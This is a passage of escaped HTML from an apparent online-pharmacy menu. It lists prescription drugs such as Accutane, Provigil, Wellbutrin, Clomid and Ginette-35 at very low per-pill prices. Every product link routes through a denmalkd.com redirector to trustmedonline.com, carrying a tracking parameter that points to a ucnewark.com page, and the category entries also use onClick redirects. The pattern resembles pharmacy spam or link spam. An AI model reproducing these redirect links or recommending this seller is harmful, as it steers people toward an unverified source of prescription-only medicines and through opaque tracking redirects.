href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FPain-Relief%2FRumalaya-gel%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Rumalaya gel<\/span><span class=\"price\">$22.72<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FPain-Relief%2FRumalaya-liniment%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Rumalaya liniment<\/span><span class=\"price\">$22.43<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FPain-Relief%2FShallaki%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Shallaki<\/span><span class=\"price\">$21.37<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FPain-Relief%2FTegretol%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Tegretol<\/span><span class=\"price\">$0.5<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FPain-Relief%2FTizanidine%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Tizanidine<\/span><span class=\"price\">$2.4<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FPain-Relief%2FToradol%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Toradol<\/span><span class=\"price\">$0.4<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FPain-Relief%2FTrental%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Trental<\/span><span class=\"price\">$0.55<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FPain-Relief%2FUrispas%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Urispas<\/span><span class=\"price\">$1.08<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FPain-Relief%2FVoltaren%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Voltaren<\/span><span class=\"price\">$0.27<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FPain-Relief%2FVoveran%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Voveran<\/span><span class=\"price\">$0.42<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FPain-Relief%2FVoveran-sr%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Voveran sr<\/span><span class=\"price\">$0.17<\/span><\/a><\/li><\/ul><\/li><li class=\"li-Skincare\" onClick=\"document.location='https:\/\/trustmedonline.com\/categories\/Skincare\/all'\"><i><\/i><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FSkincare%2Fall%3Ftrackid%3D%7BDOOR%7D%26trackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\">Skincare<\/a><ul><!--li><a href=\"\/categories\/Skincare\/all\">ALL<\/a><\/li--><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FSkincare%2FAccutane%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Accutane<\/span><span class=\"price\">$0.56<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FSkincare%2FActicin%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Acticin<\/span><span class=\"price\">$10.8<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FSkincare%2FAldara%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Aldara<\/span><span class=\"price\">$23.59<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FSkincare%2FBactroban%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Bactroban<\/span><span class=\"price\">$32.53<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FSkincare%2FBenzac%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Benzac<\/span><span class=\"price\">$12.01<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FSkincare%2FBetnovate%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Betnovate<\/span><span class=\"price\">$5.46<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FSkincare%2FCleocin-Gel%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Cleocin Gel<\/span><span class=\"price\">$17.76<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FSkincare%2FDecadron%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Decadron<\/span><span class=\"price\">$0.35<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FSkincare%2FDeltasone%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Deltasone<\/span><span class=\"price\">$0.29<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FSkincare%2FDifferin%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Differin<\/span><span class=\"price\">$13.69<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FSkincare%2FElimite%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Elimite<\/span><span class=\"price\">$10.78<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FSkincare%2FEurax%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Eurax<\/span><span class=\"price\">$23.59<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FSkincare%2FFucidin%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Fucidin<\/span><span class=\"price\">$24.85<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FSkincare%2FGeriforte%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Geriforte<\/span><span class=\"price\">$30.98<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FSkincare%2FGeriforte-Syrup%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Geriforte Syrup<\/span><span class=\"price\">$25.91<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FSkincare%2FMedrol%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Medrol<\/span><span class=\"price\">$0.69<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FSkincare%2FMinomycin%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Minomycin<\/span><span class=\"price\">$1.76<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FSkincare%2FOmnicef%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Omnicef<\/span><span class=\"price\">$3.15<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FSkincare%2FPrednisolone%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Prednisolone<\/span><span class=\"price\">$0.32<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FSkincare%2FPrednisone%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Prednisone<\/span><span class=\"price\">$0.3<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FSkincare%2FRetin-A-0%2C025%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Retin-A 0,025<\/span><span class=\"price\">$11.05<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FSkincare%2FRetin-A-0%2C05%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Retin-A 0,05<\/span><span class=\"price\">$11.87<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FSkincare%2FRetin-A-Gel-0%2C1%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Retin-A Gel 0,1<\/span><span class=\"price\">$11.27<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FSkincare%2FRetino-A-Cream-0%2C025%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Retino-A Cream 0,025<\/span><span class=\"price\">$11.79<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FSkincare%2FRetino-A-Cream-0%2C05%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Retino-A Cream 0,05<\/span><span class=\"price\">$14.79<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FSkincare%2FTretinoin-0%2C025%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Tretinoin 0,025<\/span><span class=\"price\">$8.9<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FSkincare%2FTretinoin-0%2C05%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Tretinoin 0,05<\/span><span class=\"price\">$9.69<\/span><\/a><\/li><\/ul><\/li><li class=\"li-Sleep Aid\" onClick=\"document.location='https:\/\/trustmedonline.com\/categories\/Sleep-Aid\/all'\"><i><\/i><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FSleep-Aid%2Fall%3Ftrackid%3D%7BDOOR%7D%26trackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\">Sleep Aid<\/a><ul><!--li><a href=\"\/categories\/Sleep Aid\/all\">ALL<\/a><\/li--><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FSleep-Aid%2FDesyrel%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Desyrel<\/span><span class=\"price\">$0.37<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FSleep-Aid%2FPhenergan%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Phenergan<\/span><span class=\"price\">$0.38<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FSleep-Aid%2FProvigil%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Provigil<\/span><span class=\"price\">$0.82<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FSleep-Aid%2FSlip-Inn%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Slip Inn<\/span><span class=\"price\">$1.55<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FSleep-Aid%2FSominex%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Sominex<\/span><span class=\"price\">$0.57<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FSleep-Aid%2FUnisom%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Unisom<\/span><span class=\"price\">$0.65<\/span><\/a><\/li><\/ul><\/li><li class=\"li-Quit Smoking\" onClick=\"document.location='https:\/\/trustmedonline.com\/categories\/Quit-Smoking\/all'\"><i><\/i><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FQuit-Smoking%2Fall%3Ftrackid%3D%7BDOOR%7D%26trackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\">Quit Smoking<\/a><ul><!--li><a href=\"\/categories\/Quit Smoking\/all\">ALL<\/a><\/li--><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FQuit-Smoking%2FNicotinell%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Nicotinell<\/span><span class=\"price\">$28.09<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FQuit-Smoking%2FWellbutrin%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Wellbutrin<\/span><span class=\"price\">$1.76<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FQuit-Smoking%2FWellbutrin-SR%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Wellbutrin SR<\/span><span class=\"price\">$0.84<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FQuit-Smoking%2FZyban%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Zyban<\/span><span class=\"price\">$0.59<\/span><\/a><\/li><\/ul><\/li><li class=\"li-Weight Loss\" onClick=\"document.location='https:\/\/trustmedonline.com\/categories\/Weight-Loss\/all'\"><i><\/i><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FWeight-Loss%2Fall%3Ftrackid%3D%7BDOOR%7D%26trackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\">Weight Loss<\/a><ul><!--li><a href=\"\/categories\/Weight Loss\/all\">ALL<\/a><\/li--><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FWeight-Loss%2FAlli%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Alli<\/span><span class=\"price\">$0.89<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FWeight-Loss%2FAyurslim%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Ayurslim<\/span><span class=\"price\">$34.87<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FWeight-Loss%2FHoodia%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Hoodia<\/span><span class=\"price\">$1.29<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FWeight-Loss%2FOrlistat%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Orlistat<\/span><span class=\"price\">$1.18<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FWeight-Loss%2FShuddha-Guggulu%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Shuddha Guggulu<\/span><span class=\"price\">$30.71<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FWeight-Loss%2FSlimex%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Slimex<\/span><span class=\"price\">$1.61<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FWeight-Loss%2FXenical%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Xenical<\/span><span class=\"price\">$0.79<\/span><\/a><\/li><\/ul><\/li><li class=\"li-Woman's Health\" onClick=\"document.location='https:\/\/trustmedonline.com\/categories\/Woman's-Health\/all'\"><i><\/i><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FWoman's-Health%2Fall%3Ftrackid%3D%7BDOOR%7D%26trackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\">Woman's Health<\/a><ul><!--li><a href=\"\/categories\/Woman's Health\/all\">ALL<\/a><\/li--><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FWoman's-Health%2FAlesse%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Alesse<\/span><span class=\"price\">$0.42<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FWoman's-Health%2FArimidex%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Arimidex<\/span><span class=\"price\">$4.96<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FWoman's-Health%2FAygestin%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Aygestin<\/span><span class=\"price\">$0.81<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FWoman's-Health%2FBimat%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Bimat<\/span><span class=\"price\">$33.31<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FWoman's-Health%2FCabgolin%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Cabgolin<\/span><span class=\"price\">$3.99<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FWoman's-Health%2FCareprost%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Careprost<\/span><span class=\"price\">$37.07<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FWoman's-Health%2FClomid%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Clomid<\/span><span class=\"price\">$0.44<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FWoman's-Health%2FDanazol%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Danazol<\/span><span class=\"price\">$1.49<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FWoman's-Health%2FDiclofenac%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Diclofenac<\/span><span class=\"price\">$0.28<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FWoman's-Health%2FDostinex%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Dostinex<\/span><span class=\"price\">$3.27<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FWoman's-Health%2FEstrace%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Estrace<\/span><span class=\"price\">$0.72<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FWoman's-Health%2FEtodolac%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Etodolac<\/span><span class=\"price\">$0.65<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FWoman's-Health%2FEvista%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Evista<\/span><span class=\"price\">$1.01<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FWoman's-Health%2FFemale-Cialis%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Female Cialis<\/span><span class=\"price\">$0.95<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FWoman's-Health%2FFemale-Viagra%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Female Viagra<\/span><span class=\"price\">$0.68<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FWoman's-Health%2FFemara%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Femara<\/span><span class=\"price\">$1.86<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FWoman's-Health%2FFertomid%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Fertomid<\/span><span class=\"price\">$1.29<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FWoman's-Health%2FFlagyl-ER%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Flagyl ER<\/span><span class=\"price\">$0.26<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FWoman's-Health%2FFluoxetine%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Fluoxetine<\/span><span class=\"price\">$0.31<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FWoman's-Health%2FFosamax%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Fosamax<\/span><span class=\"price\">$0.57<\/span><\/a><\/li><li class=\"active\"><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FWoman's-Health%2FGinette-35%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Ginette-35<\/span><span class=\"price\">$1.62<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FWoman's-Health%2FLady-era%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Lady era<\/span><span class=\"price\">$1.12<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FWoman's-Health%2FLevlen%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Levlen<\/span><span class=\"price\">$0.42<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FWoman's-Health%2FLevothroid%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Levothroid<\/span><span class=\"price\">$0.34<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FWoman's-Health%2FLumigan%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Lumigan<\/span><span 